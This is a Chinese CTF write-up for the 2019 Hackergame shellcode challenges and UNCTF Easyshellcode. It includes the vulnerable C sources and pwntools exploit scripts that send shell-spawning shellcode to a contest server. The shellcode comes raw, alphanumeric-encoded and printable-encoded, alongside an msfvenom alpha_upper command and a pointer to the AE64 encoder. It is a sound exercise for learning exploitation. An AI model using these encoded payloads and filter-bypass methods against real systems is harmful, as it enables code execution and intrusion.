2019Hackergame-Shell骇客
1
64位的程序,打开源代码:
// gcc -z execstack -fPIE -pie -z now chall1.c -o chall1 int main() { char buf[0x200]; read(0, buf, 0x200); ((void(*)(void))buf)(); }
读入字符串至buf,通过强制buf成函数指针进行执行,所以我们只需要写入shellcode即可,exp如下:
from pwn import * context(arch='amd64',os='linux') #生成64位系统下的shellcode,否则默认为32位 p=remote('202.38.93.241',10000) p.recvuntil('token:') p.sendline('168:MEYCIQCwrRJjnNT/I2zhVbGngNT2ZhvU/09952ZwcXrklfFCPAIhAP6Oc4m6ueLEITa606LqcQTn9Uh0HDXyMXsR3gk7lwpW') shellcode=asm(shellcraft.sh()) p.sendline(shellcode) p.interactive()
2
32位的程序,在上一道直接注入shellcode执行的基础上,要求shellcode由A-Z,0-9组成。
// gcc -m32 -z execstack -fPIE -pie -z now chall2.c -o chall2 int main() { char buf[0x200]; int n, i; n = read(0, buf, 0x200); if (n <= 0) return 0; for (i = 0; i < n; i++) { if(!((buf[i] >= 65 && buf[i] <= 90) || (buf[i] >= 48 && buf[i] <= 57))) return 0; } ((void(*)(void))buf)(); }
可以google一下,直接找个符合要求的shellcode拿来用,exp如下:
from pwn import * p=remote('202.38.93.241',10002) p.recvuntil('token:') p.sendline('168:MEYCIQCwrRJjnNT/I2zhVbGngNT2ZhvU/09952ZwcXrklfFCPAIhAP6Oc4m6ueLEITa606LqcQTn9Uh0HDXyMXsR3gk7lwpW') p.send('PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA') p.interactive()
注:
1.向buf缓冲区写入可执行代码时,不能p.sendline( ),必须用send发送,否则,会引入'\n'字符导致shellcode无效。

2.wp中建议使用msf编码器,在kali下执行:

msfvenom -a x86 --platform linux -p linux/x86/exec CMD="/bin/sh" -e x86/alpha_upper BufferRegister=eax
说明:
3
64位的程序,在注入shellcode的基础上,要求shellcode为可打印字符:
// gcc -m64 -z execstack -fPIE -pie -z now chall3.c -o chall3 int main() { char buf[0x400]; int n, i; n = read(0, buf, 0x400); if (n <= 0) return 0; for (i = 0; i < n; i++) { if(buf[i] < 32 || buf[i] > 126) return 0; } ((void(*)(void))buf)(); }
按照wp使用工具(实用工具阶段也好艰难啊...):
exp:

from pwn import * context(arch='amd64',os='linux') p=remote('202.38.93.241',10004) p.recvuntil("token:") p.sendline("168:MEYCIQCwrRJjnNT/I2zhVbGngNT2ZhvU/09952ZwcXrklfFCPAIhAP6Oc4m6ueLEITa606LqcQTn9Uh0HDXyMXsR3gk7lwpW") #shellcode=asm(shellcraft.sh()) #file= open("1.txt", "w") #file.write(shellcode) #file.close() #print shellcode payload='''PPTAYAXVI31VXXXf-c?f-@`f-@`PZTAYAXVI31VXPP[_Hc4:14:SX-b+e2-( _`5>??_P^14:WX-????-}`aC-@`_}P_Hc4:14:SX-IOF`-A`! 5>_7;P^14:WX-????-}`aC-@`_}P_Hc4:14:SX-<hh)-h` 5n???P^14:WX-????-}`aC-@`_}P_Hc4:14:SX-@{#'-ux @5O6?_P^14:WX-????-}`aC-@`_}P_Hc4:14:SX-@#6p-B 0`5v?_?P^14:WX-????-}`aC-@`_}P_Hc4:14:SX-2 u@-&@@ 5-_?wP^14:WX-????-}`aC-@`_}P_SX- ut*- ,Lv5X_?_P_Hc4:14:SX-Q !0-#@ 5s}.?P^14:WX-????-}`aC-@`_}P_SX-8 `$-%`"|5?~}_P^SX-Ma`R-~c`p5-;?=P_AAAA!bt#MvAr*o$$>I`_UXyyi;||s}_r=60d|jcEH(u'&w6~7AM;wy4II+f'Gw+X#e0T|t30Q.$A>6p?' B[A<zDBH)6f0Rj#XO$''' p.send(payload) p.interactive()
说明:先用shellcraft.sh( )得到shellcode写入工具shell_encoder的路径下shellcode,使用工具进行编码得到可打印字符的shellcode

UNCTF-Easyshellcode
某T周末开心的看大佬们穿题...果然真正的比赛是不会出现上面这些对shellocde的限制的,反汇编:

shellcode的限制变成了:64位下shellcode只能由A-Z\a-z\0-9组成,利用V爷爷的AE64工具生成即可,同样用AE64解决shell_骇客3就很舒服...
注:之前的脚本找不到了,重点就是使用AE64可以得到更大限制条件下的适用于64位的shellcode,附链接:https://github.com/veritas501/ae64